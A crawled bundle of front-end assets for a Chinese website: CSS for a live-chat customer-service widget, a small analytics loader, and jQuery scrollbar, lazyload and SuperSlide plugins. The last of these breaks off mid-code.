	background-repeat: no-repeat !important;
	background-position:50% 50% !important;
}
.loading2 {background-image: url(img/loading2.gif) !important;}
.loading3 {background-image: url(img/loading3.gif) !important;}

.shake {
	border: 1px solid red !important;
	color:red !important;
	-moz-box-shadow: 0 0 10px #FF9900 !important;
		-webkit-box-shadow: 0 0 10px #FF9900 !important;
			box-shadow: 0 0 10px #FF9900 !important;
}

.scb_radius {-webkit-border-radius:4px;-moz-border-radius: 4px;border-radius: 4px;}
.scb_scrollbar {z-index:80000;display:none;position:relative;float:right;width:8px;background:#d9d9d9;}
.scb_tracker {height:100%;width:8px;position:relative;padding:0 1px;cursor:default;}
.scb_mover {position:absolute;top:0;left:0;height:20px;width:8px;cursor:s-resize;overflow:hidden;background:#c0c0c0;}

.smilies_div {display:none;height:100px;width:250px;position:absolute;border:1px solid #b7b7b7; background:#e8e8e8;border-radius: 4px;bottom:115px;left:2px;}
.smilies_wrap {width:100%;}
.smilies_wrap img {padding:3px;cursor:pointer;border:0;}
.smilies_wrap img:hover {border-radius: 4px; background:#b7b7b7;}

.history {
	width:340px;
	height:340px;
	border:0;
	border-bottom:2px solid #fff;
	overflow:hidden;
	background:#fff url(img/w_ibg.png);
}

.history .viewport {width:100%;height:100%;overflow: hidden;position: relative;}
.history .overview {width:100%;position: absolute; left: 0; top: 0; padding: 0; margin: 0;padding-bottom:30px;}
.history .overview img {vertical-align:middle;border:0;}
.history .overview a {text-decoration:none;}
.history .overview a:hover {color:#ff6600;}

.overview a.down {display:block;padding:2px 4px;border:1px solid #a5a5a5;border-radius: 6px;}

.msg{position: relative;margin:8px 0;width:100%;display:inline-block;}
.msg.l{float: left;}
.msg.r{float: right;}
.msg b{position: absolute;bottom: 3px;width:13px;height: 15px;background-repeat: no-repeat;}
.msg.l b{left: 0;}
.msg.r b{background-image: url(img/guests.png);right: 0;}
.msg .ico{float:left;margin-top:-1px;padding-right:6px;width:20px;height:20px;}

.msg .b{
	padding: 2px 5px 2px 5px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
}

.msg.l .b{text-align: left;float:left;margin-left: 14px;color: #000;display:inline;background:#fff;font-size:14px;}
.msg.r .b{text-align: right;float:right;margin-right: 11px;color: #fff;display:inline;font-size:14px;min-height:26px;}
.msg.s .b, .msg.e .b{width:180px;margin:0 auto;text-align: center;border: solid 1px #ddd;color: #888;background:#eee;padding:3px;}

.msg .i{word-wrap: break-word;line-height:160%;overflow:hidden;}
.msg.l .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>280?"280px":true);min-width:40px;max-width: 280px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";}
.msg.r .i{_width:expression(this.offsetWidth<40?"40px":this.offsetWidth>230?"230px":true);min-width:40px;max-width: 230px;font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";text-align:left;}
.msg i{color: #c7c7c7;font-size: 10px;top: 0px;}
.msg.r i{float: right;padding:0 8px 0 0;}
.msg.r s{float: right;color: #9d9d9d;text-decoration:none;font-style:normal;}
.msg.r s.un{color: #ff6600 !important;}
.msg.l i{padding:4px 0 0 8px;}
.msg.l .a{padding-left:10px;width:100%;display:block;}

.sending_div, .sending_img, .sending_mask{width:230px;overflow:hidden;}
.sending_div{position:relative;margin:4px auto;padding:0;background:#d8d8d8;}
.sending_img{position:absolute;left:0;bottom:0px;right:0px;cursor:pointer;}
.sending_mask{position:absolute;left:0;bottom:0px;right:0px;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.msg.l .sending_div{border-radius:4px;border:solid 3px #d8d8d8;}

.file_upload{height:12px;border-radius: 6px;}
.uploading_mask{position:absolute;top:0;bottom:0;right:0;background:#000;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6;text-align:center;}

.spec_info{border-radius:3px;margin:6px 2px;padding:4px;background:#fdeab7;color:#cd2e0c;}

.enter {position:absolute;left:0;right:0;bottom:0px;height:115px;border-top:1px solid #d0d0d0;background:#e2e2e2;}

.enter .tool_bar {display:block;padding:3px;height:20px;}
.enter .tool_bar_i {
    float: left;
    margin: 4px 6px;
    cursor: pointer;
	width:18px;
	height:18px;
	background-image: url(img/guests.png);
	display:inline-block;
	overflow:hidden;
	padding:0;
}

#toolbar_photo {background-position:-28px 0;}
#toolbar_file {background-position:-58px 0;}
#toolbar_sound {background-position:-88px 0;}
#toolbar_evaluate {background-position:-167px -35px;}

.tool_bar .sound_off {background-position:-116px 0 !important;}
.tool_bar .photo_off {background-position:-90px -35px !important;}

.tool_bar_call {
    width: 150px;
    position: absolute;
    top: 3px;
    right: 8px;
}

.tool_bar_call input {
	font-size: 13px;
	padding: 2px 6px;
    height: 26px;
    border-right: none;
    border-radius: 2px;
    width: 100%;
    padding-right: 38px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
}

.tool_bar_call .tool_bar_phone {
    padding: 0;
    border-radius: 4px;
    border-left: none;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    height: 26px;
    color: #fff;
    width: 32px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}

.tool_bar_call .tool_bar_phone s {background-position:-126px -35px;}


#alert_info {display:none;line-height:30px;width:260px;position:absolute;border:1px solid #d3a21d; background:#e8bf55;border-radius: 4px;bottom:118px;left:40px;text-align: center;color:red;font-size:16px;padding:0 4px;}

.enter .msger {
	width:324px;
	height:50px;
	margin:6px 0 0 8px;
	display: block;
	overflow-x: hidden;
    overflow-y: auto;
    word-wrap: break-word;
	word-break: break-all;
	resize: none;
    outline: 0;
    font-size: 13px;
    box-sizing: border-box;
	border: 0;
}

a.sender, a.relink {
	float:right;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 12px;
	color:#fff;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none !important;
}
a.relink {float:none !important;height:26px; line-height:26px;border:none !important;}
a.relink:hover {color:#fff !important;}

.enter .loading2 {
	background-color:#b7b7b7 !important;
	color:#b7b7b7 !important;
	border:0 !important;
}

a.trans_to {
	float:left;
	cursor:pointer;
	border-radius: 3px;
	padding: 4px 8px;
	color:#dbdbdb;
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	font-size: 13px;
    letter-spacing: 1px;
	margin: 6px 8px;
	text-decoration:none;
	background-color: #bfbfbf;
}
a.trans_to:hover{color:#fff;background-color:#FF534C;}

.comment {position: absolute;padding:10px 6px;bottom:20px;}
.comment img {cursor:pointer;}
.comment li {list-style:none;margin-top:6px;float:left;}
.comment i {color:red;margin-left:6px;font-style:normal;vertical-align:middle;}
.comment s {width:70px;color:#666;display:inline-block;vertical-align:middle;padding-right:6px;text-align:right;font-weight:normal;text-decoration:none;}
.comment input {width:120px;height:20px;}
.comment input.vvc {width:40px;}
.comment textarea {width:200px;height:100px;vertical-align:middle;resize:none;}

.comsaved {padding:120px 6px 6px 0;color:red;font-weight:bold;text-align:center;}

#ajax-loader {position:absolute;width:20px;height:20px;top:8px;left:80px;}

.comment input, .comment textarea {
    background-color: #FFFFFF;
    border: 1px solid #a2a2a2;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    border-radius: 4px;
    line-height: 20px;
    margin-left: 0;
    padding: 4px 6px;
    vertical-align: middle;
}
.comment input:-moz-placeholder {color: #c1c1c1;}
.comment input:focus, .comment textarea:focus {
	border-color: #00b6b6;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(82,168,236,0.6);
}

.comment_enter{height:40px !important;text-align:center;width:100%;}
.comment_send{margin-right:136px !important;}
.comment_note{font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei"; font-size: 14px;width:100%;padding:0 0 30px 20px;}

#starRating{
	font-family: "\5FAE\8F6F\96C5\9ED1", "Microsoft YaHei";
	display:none;
	position:absolute;
	left:40px;
	bottom:115px;
    width: 260px;
	height:220px;
	overflow:hidden;
    border-radius: 4px;
    border:1px solid #afafaf;
    font-size: 12px;
    letter-spacing: 1px;
	background:#e8e8e8;
}
#starRating p{text-align:center;width:100%;display:block;padding: 6px 0;}
#starRating .title{font-size: 14px;}
#starRating .last{font-size: 14px;}

#starRating span {
    position: relative;
    display: inline-block;
    width: 28px;
    height:28px;
    overflow: hidden;
    margin-right: 8px;
    cursor: pointer;
}
#starRating .last{margin-right: 0 !important;}

#starRating .high {
    position: absolute;
    width: 44px;
    height: 42px;
    top: 0;
    left: 0;
    background: url("img/star_on.png");
}

#starRating .nohigh {
    position: absolute;
    width: 28px;
    height: 28px;
    top: 0;
    left: 0;
    background: url("img/star_off.png");
}

#starRating .starInfo {
    height: 19px;
    line-height: 19px;
    text-align: center;
    color: #ff9a55;
	letter-spacing: 1px;
}

#starRating .starInfo img{
	width: 17px;
	height: 16px;
	vertical-align: text-top;
	margin-right: 6px;
	display: inline-block;
}

#starRating textarea{
	width: 200px;
    height: 46px;
    padding: 4px 6px;
    overflow-y: auto;
    resize: none;
    outline: 0;
    border: 1px solid #dbdbdb;
    word-break: break-all;
    line-height: 17px;
    border-radius:2px;
}
#starRating .sender{float:none;margin:0 auto;}

.robot_typing .a{color: #FF534C !important;}
.robot_typing .i{display:block;height:26px;width:86px;background: url("img/typing.svg") center center no-repeat;}

.team_off {height:80px;width:300px;margin:0 auto;font-size:22px;color:red;text-align:center;margin-top:160px;}

#questions_div {display:none;}

.q_search{
	z-index:9000;
	position:absolute;
	display:none;
	bottom:86px;
	left:8px;
	border: 1px solid #afafaf;
	border-radius: 4px;
	background: #E8E8E8;
	padding: 4px 8px;
	max-width:300px;
	max-height:400px;
	overflow-x:hidden;
	overflow-y:auto;
}

.q_search li {list-style:none;line-height:26px;width:100%;word-wrap: break-word;border-bottom:1px solid #ccc;border-top:1px solid #fafafa;padding:2px 0;cursor: pointer;}
.q_search li b {font-weight:normal;}
.q_search li i {margin-right:6px;color:#999;font-style:normal;}

.q_search_title{border-bottom:1px solid #ccc;font-weight: bold;color:#ff6600;cursor: pointer;padding: 2px 0 4px;}
.q_search_title b{float:right;margin-left:30px;}

a.how_sendimg {cursor:pointer;color:#969696;float:right;margin: 8px 6px 0 0;}
a.how_sendimg img {vertical-align: middle;}

--- FILE ---
content_type: application/javascript
request_url: http://baobeiaini.com/zlxf/tj.js
body_size: 174
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();

--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/jquery.scrollbar.js
body_size: 2189
content:
(function($) {
    $.tiny = $.tiny || { };

    $.tiny.scrollbar = {
        options: {
                axis         : 'y'    // vertical or horizontal scrollbar? ( x || y ).
            ,   wheel        : true   // enable or disable the mousewheel;
            ,   wheelSpeed   : 60     // how many pixels must the mouswheel scroll at a time.
            ,   wheelLock    : true   // return mouswheel to browser if there is no more content.
            ,   scrollInvert : false  // Enable mobile invert style scrolling
            ,   trackSize    : false  // set the size of the scrollbar to auto or a fixed number.
            ,   thumbSize    : false  // set the size of the thumb to auto or a fixed number.
        }
    };

    $.fn.welivebar = function( params )
    {
        var options = $.extend( {}, $.tiny.scrollbar.options, params );

        this.each(function()
        {
            $(this).data('tsb', new Scrollbar( $( this ), options ) );
        });

        return this;
    };

    $.fn.welivebar_update = function(sScroll)
    {
        return $( this ).data( 'tsb' ).update( sScroll );
    };

    function Scrollbar($container, options)
    {
        var self        = this
        ,   $viewport   = $container.find(".viewport")
        ,   $overview   = $container.find(".overview")
        ,   $scrollbar  = $container.find(".scb_scrollbar")
        ,   $track      = $scrollbar.find(".scb_tracker")
        ,   $thumb      = $scrollbar.find(".scb_mover")

        ,   viewportSize    = 0
        ,   contentSize     = 0
        ,   contentPosition = 0
        ,   contentRatio    = 0
        ,   trackSize       = 0
        ,   trackRatio      = 1
        ,   thumbSize       = 0
        ,   thumbPosition   = 0
        ,   mousePosition   = 0
        ,   isdraging   = 0

        ,   isHorizontal   = options.axis === 'x'
        ,   hasTouchEvents = "ontouchstart" in document.documentElement

        ,   sizeLabel = isHorizontal ? "width" : "height"
        ,   posiLabel = isHorizontal ? "left" : "top";

        function initialize()
        {
            self.update();
            setEvents();

            return self;
        }

        this.update = function(scrollTo)
        {
            sizeLabelCap    = sizeLabel.charAt(0).toUpperCase() + sizeLabel.slice(1).toLowerCase();
            viewportSize    = $viewport[0]['offset'+ sizeLabelCap];
            contentSize     = $overview[0]['scroll'+ sizeLabelCap];
			if(viewportSize <= 0) viewportSize = 1;
			if(contentSize <= 0) contentSize = 1;
			contentRatio    = viewportSize / contentSize;

            trackSize       = options.trackSize || viewportSize;
            thumbSize       = Math.min(trackSize, Math.max(0, (options.thumbSize || (trackSize * contentRatio))));
			if(thumbSize < 40) thumbSize = 40;
			if(options.thumbSize){
				var x = trackSize - thumbSize;
				if(x == 0) x = 1;
				trackRatio = (contentSize - viewportSize) / x;
			}else{
				trackRatio = contentSize / trackSize;
			}

			$overview.css("bottom", "auto"); //解决跨站调用客服, welive面板最小化后接收信息再展开时, 最新消息无法显示的问题

			if(contentRatio < 1 && !isdraging){
				switch (scrollTo)
				{
					case "bottom":
						contentPosition = contentSize - viewportSize;
						break;

					case "relative":
						contentPosition = Math.min(contentSize - viewportSize, Math.max(0, contentPosition));
						break;

					default:
						contentPosition = parseInt(scrollTo, 10) || 0;
				}
			}else{
				if($scrollbar.is(":visible"))
				{
					$viewport.width($viewport.width() + 8);
					$scrollbar.hide();
				}
			}

            setSize();
        };

        function checkshow() {
            if(contentRatio < 1 && $scrollbar.is(":hidden")) {
				$viewport.width($viewport.width() - 8);
				$scrollbar.show();
				if(!mousePosition) mousePosition = $thumb.offset()[posiLabel];
           }
        }

        function checkhide() {
			return true; //关闭自动隐藏

            if(contentRatio < 1 && $scrollbar.is(":visible"))
            {
				$viewport.width($viewport.width() + 8);
				$scrollbar.hide();
            }
        }

        function setSize()
        {
            $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
            $overview.css(posiLabel, -contentPosition);
            mousePosition = $thumb.offset()[posiLabel];

            $scrollbar.css(sizeLabel, trackSize);
            $track.css(sizeLabel, trackSize);
            $thumb.css(sizeLabel, thumbSize);
        }

        function setEvents()
        {
            if(hasTouchEvents)
            {
                $viewport[0].ontouchstart = function(event)
                {
                    if(1 === event.touches.length)
                    {
                        start(event.touches[0]);
                        event.stopPropagation();
                    }
                };
            }
            else
            {
                $thumb.bind("mousedown", start);
                $track.bind("mouseup", drag);
            }

            if(options.wheel && window.addEventListener)
            {
                $container[0].addEventListener("DOMMouseScroll", wheel, false );
                $container[0].addEventListener("mousewheel", wheel, false );
            }
            else if(options.wheel)
            {
                $container[0].onmousewheel = wheel;
            }

			$container.hover(checkshow, checkhide);
        }

        function start(event)
        {
            mousePosition = isHorizontal ? event.pageX : event.pageY;
            thumbPosition = parseInt($thumb.css(posiLabel), 10) || 0;
			isdraging = 1;

            if(hasTouchEvents)
            {
                document.ontouchmove = function(event)
                {
                    event.preventDefault();
                    drag(event.touches[0]);
                };
                document.ontouchend = end;
            }
            else
            {
                $(document).bind("mousemove", drag);
                $(document).bind("mouseup", end);
                $thumb.bind("mouseup", end);
            }
        }

        function wheel(event)
        {
            if(contentRatio < 1)
            {
                var eventObject     = event || window.event,
					wheelSpeedDelta = eventObject.wheelDelta ? eventObject.wheelDelta / 120 : -eventObject.detail / 3;

                contentPosition -= wheelSpeedDelta * options.wheelSpeed;
                contentPosition = Math.min((contentSize - viewportSize), Math.max(0, contentPosition));

                $thumb.css(posiLabel, contentPosition / (trackRatio == 0 ? 1 : trackRatio));
                $overview.css(posiLabel, -contentPosition);

                if(options.wheelLock || (contentPosition !== (contentSize - viewportSize) && contentPosition !== 0))
                {
                    eventObject = $.event.fix(eventObject);
                    eventObject.preventDefault();
                }
            }
        }

        function drag( event )
        {
			window.getSelection ? window.getSelection().removeAllRanges() : document.selection.empty();
            if(contentRatio < 1)
            {
                mousePositionNew   = isHorizontal ? event.pageX : event.pageY;
                thumbPositionDelta = mousePositionNew - mousePosition;

                if(options.scrollInvert)
                {
                    thumbPositionDelta = mousePosition - mousePositionNew;
                }

                thumbPositionNew = Math.min((trackSize - thumbSize), Math.max(0, thumbPosition + thumbPositionDelta));
                contentPosition  = thumbPositionNew * trackRatio;

                $thumb.css(posiLabel, thumbPositionNew);
                $overview.css(posiLabel, -contentPosition);
            }
        }

        function end()
        {
			isdraging = 0;
            $(document).unbind("mousemove", drag);
            $(document).unbind("mouseup", end);
            $thumb.unbind("mouseup", end);
            document.ontouchmove = document.ontouchend = null;
        }

        return initialize();
    }
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://baobeiaini.com/zb_users/theme/ywkauto/script/jquery.lazyload.js
body_size: 1042
content:
(function(gHbGaRfCdD,cjeFfTbggA){$window=gHbGaRfCdD(cjeFfTbggA),gHbGaRfCdD.fn.lazyload=function(gCcffOfVeH){function cWfagCfEaS(){var cjeFfTbggA=0;eEePgGdYfj.each(function(){var gCcffOfVeH=gHbGaRfCdD(this);if(bTdH.skip_invisible&&!gCcffOfVeH.is(":visible"))return;if(!gHbGaRfCdD.abovethetop(this,bTdH)&&!gHbGaRfCdD.leftofbegin(this,bTdH))if(!gHbGaRfCdD.belowthefold(this,bTdH)&&!gHbGaRfCdD.rightoffold(this,bTdH))gCcffOfVeH.trigger("appear");else if(++cjeFfTbggA>bTdH.failure_limit)return!1})}var eEePgGdYfj=this,bTdH={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:cjeFfTbggA,data_attribute:"original",skip_invisible:!0,appear:null,load:null};return gCcffOfVeH&&(undefined!==gCcffOfVeH.failurelimit&&(gCcffOfVeH.failure_limit=gCcffOfVeH.failurelimit,delete gCcffOfVeH.failurelimit),undefined!==gCcffOfVeH.effectspeed&&(gCcffOfVeH.effect_speed=gCcffOfVeH.effectspeed,delete gCcffOfVeH.effectspeed),gHbGaRfCdD.extend(bTdH,gCcffOfVeH)),$container=bTdH.container===undefined||bTdH.container===cjeFfTbggA?$window:gHbGaRfCdD(bTdH.container),0===bTdH.event.indexOf("scroll")&&$container.bind(bTdH.event,function(gHbGaRfCdD){return cWfagCfEaS()}),this.each(function(){var cjeFfTbggA=this,gCcffOfVeH=gHbGaRfCdD(cjeFfTbggA);cjeFfTbggA.loaded=!1,gCcffOfVeH.one("appear",function(){if(!this.loaded){if(bTdH.appear){var cWfagCfEaS=eEePgGdYfj.length;bTdH.appear.call(cjeFfTbggA,cWfagCfEaS,bTdH)}gHbGaRfCdD("<img />").bind("load",function(){gCcffOfVeH.hide().attr("src",gCcffOfVeH.data(bTdH.data_attribute))[bTdH.effect](bTdH.effect_speed),cjeFfTbggA.loaded=!0;var cWfagCfEaS=gHbGaRfCdD.grep(eEePgGdYfj,function(gHbGaRfCdD){return!gHbGaRfCdD.loaded});eEePgGdYfj=gHbGaRfCdD(cWfagCfEaS);if(bTdH.load){var gHbGaRfCdDgHbGaRfCdD=eEePgGdYfj.length;bTdH.load.call(cjeFfTbggA,gHbGaRfCdDgHbGaRfCdD,bTdH)}}).attr("src",gCcffOfVeH.data(bTdH.data_attribute))}}),0!==bTdH.event.indexOf("scroll")&&gCcffOfVeH.bind(bTdH.event,function(gHbGaRfCdD){cjeFfTbggA.loaded||gCcffOfVeH.trigger("appear")})}),$window.bind("resize",function(gHbGaRfCdD){cWfagCfEaS()}),cWfagCfEaS(),this},gHbGaRfCdD.belowthefold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.height()+$window.scrollTop():eEePgGdYfj=$container.offset().top+$container.height(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().top-cWfagCfEaS.threshold},gHbGaRfCdD.rightoffold=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.width()+$window.scrollLeft():eEePgGdYfj=$container.offset().left+$container.width(),eEePgGdYfj<=gHbGaRfCdD(gCcffOfVeH).offset().left-cWfagCfEaS.threshold},gHbGaRfCdD.abovethetop=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollTop():eEePgGdYfj=$container.offset().top,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().top+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).height()},gHbGaRfCdD.leftofbegin=function(gCcffOfVeH,cWfagCfEaS){var eEePgGdYfj;return cWfagCfEaS.container===undefined||cWfagCfEaS.container===cjeFfTbggA?eEePgGdYfj=$window.scrollLeft():eEePgGdYfj=$container.offset().left,eEePgGdYfj>=gHbGaRfCdD(gCcffOfVeH).offset().left+cWfagCfEaS.threshold+gHbGaRfCdD(gCcffOfVeH).width()},gHbGaRfCdD.inviewport=function(cjeFfTbggA,gCcffOfVeH){return!gHbGaRfCdD.rightofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.leftofscreen(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.belowthefold(cjeFfTbggA,gCcffOfVeH)&&!gHbGaRfCdD.abovethetop(cjeFfTbggA,gCcffOfVeH)},gHbGaRfCdD.extend(gHbGaRfCdD.expr[":"],{"below-the-fold":function(gCcffOfVeH){return gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-top":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-screen":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-screen":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"in-viewport":function(gCcffOfVeH){return!gHbGaRfCdD.inviewport(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"above-the-fold":function(gCcffOfVeH){return!gHbGaRfCdD.belowthefold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"right-of-fold":function(gCcffOfVeH){return gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})},"left-of-fold":function(gCcffOfVeH){return!gHbGaRfCdD.rightoffold(gCcffOfVeH,{threshold:0,container:cjeFfTbggA})}})})(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: http://baobeiaini.com/zb_users/theme/ywkauto/script/jquery.SuperSlide.js
body_size: 3751
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */
!function(e){e.fn.slide=function(d){return e.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var f=e.extend({},e.fn.slide.defaults,d),Y=e(this),c=f.effect,O=e(f.prevCell,Y),dP=e(f.nextCell,Y),fT=e(f.pageStateCell,Y),fa=e(f.playStateCell,Y),g=e(f.titCell,Y),D=g.size(),a=e(f.mainCell,Y),Yc=a.children().size(),Oa=f.switchLoad,X=e(f.targetCell,Y),fU=parseInt(f.defaultIndex),cg=parseInt(f.delayTime),fY=parseInt(f.interTime);parseInt(f.triggerTime);var ce,fh=parseInt(f.scroll),cB=parseInt(f.vis),b="false"==f.autoPlay||0==f.autoPlay?!1:!0,V="false"==f.opp||0==f.opp?!1:!0,cP="false"==f.autoPage||0==f.autoPage?!1:!0,dO="false"==f.pnLoop||0==f.pnLoop?!1:!0,fUc="false"==f.mouseOverStop||0==f.mouseOverStop?!1:!0,K="false"==f.defaultPlay||0==f.defaultPlay?!1:!0,dPe="false"==f.returnDefault||0==f.returnDefault?!1:!0,ff=0,G=0,cM=0,ai=0,aI=f.easing,h=null,i=null,j=null,k=f.titOnClassName,l=g.index(Y.find("."+k)),m=fU=-1==l?fU:l,n=fU,o=fU,p=Yc>=cB?0!=Yc%fh?Yc%fh:fh:0,q="leftMarquee"==c||"topMarquee"==c?!0:!1,r=function(){e.isFunction(f.startFun)&&f.startFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},s=function(){e.isFunction(f.endFun)&&f.endFun(fU,D,Y,e(f.titCell,Y),a,X,O,dP)},t=function(){g.removeClass(k),K&&g.eq(n).addClass(k)};if("menu"==f.type)return K&&g.removeClass(k).eq(fU).addClass(k),g.hover(function(){ce=e(this).find(f.targetCell);var d=g.index(e(this));i=setTimeout(function(){switch(fU=d,g.removeClass(k).eq(fU).addClass(k),r(),c){case"fade":ce.stop(!0,!0).animate({opacity:"show"},cg,aI,s);break;case"slideDown":ce.stop(!0,!0).animate({height:"show"},cg,aI,s)}},f.triggerTime)},function(){switch(clearTimeout(i),c){case"fade":ce.animate({opacity:"hide"},cg,aI);break;case"slideDown":ce.animate({height:"hide"},cg,aI)}}),dPe&&Y.hover(function(){clearTimeout(j)},function(){j=setTimeout(t,cg)}),void 0;if(0==D&&(D=Yc),q&&(D=2),cP){if(Yc>=cB)if("leftLoop"==c||"topLoop"==c)D=0!=Yc%fh?(0^Yc/fh)+1:Yc/fh;else{var u=Yc-cB;D=1+parseInt(0!=u%fh?u/fh+1:u/fh),0>=D&&(D=1)}else D=1;g.html("");var v="";if(1==f.autoPage||"true"==f.autoPage)for(var w=0;D>w;w++)v+="<li>"+(w+1)+"</li>";else for(var w=0;D>w;w++)v+=f.autoPage.replace("$",w+1);g.html(v);var g=g.children()}if(Yc>=cB){a.children().each(function(){e(this).width()>cM&&(cM=e(this).width(),G=e(this).outerWidth(!0)),e(this).height()>ai&&(ai=e(this).height(),ff=e(this).outerHeight(!0))});var x=a.children(),y=function(){for(var e=0;cB>e;e++)x.eq(e).clone().addClass("clone").appendTo(a);for(var e=0;p>e;e++)x.eq(Yc-e-1).clone().addClass("clone").prependTo(a)};switch(c){case"fold":a.css({position:"relative",height:ff}).children().css({position:"absolute",left:0,top:0,display:"none"});break;case"top":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({top:-(fU*fh)*ff,position:"relative",padding:"0",margin:"0"}).children().css({height:ai});break;case"left":a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:Yc*G,left:-(fU*fh)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({float:"left",width:cM});break;case"leftLoop":case"leftMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+cB*G+'px"></div>').css({width:(Yc+cB+p)*G,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(p+fU*fh)*G}).children().css({float:"left",width:cM});break;case"topLoop":case"topMarquee":y(),a.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+cB*ff+'px"></div>').css({height:(Yc+cB+p)*ff,position:"relative",padding:"0",margin:"0",top:-(p+fU*fh)*ff}).children().css({height:ai})}}var z=function(e){var d=e*fh;return e==D?d=Yc:-1==e&&0!=Yc%fh&&(d=-Yc%fh),d},A=function(d){var f=function(f){for(var Y=f;cB+f>Y;Y++)d.eq(Y).find("img["+Oa+"]").each(function(){var d=e(this);if(d.attr("src",d.attr(Oa)).removeAttr(Oa),a.find(".clone")[0])for(var f=a.children(),Y=0;Y<f.size();Y++)f.eq(Y).find("img["+Oa+"]").each(function(){e(this).attr(Oa)==d.attr("src")&&e(this).attr("src",e(this).attr(Oa)).removeAttr(Oa)})})};switch(c){case"fade":case"fold":case"top":case"left":case"slideDown":f(fU*fh);break;case"leftLoop":case"topLoop":f(p+z(o));break;case"leftMarquee":case"topMarquee":var Y="leftMarquee"==c?a.css("left").replace("px",""):a.css("top").replace("px",""),O="leftMarquee"==c?G:ff,dP=p;if(0!=Y%O){var 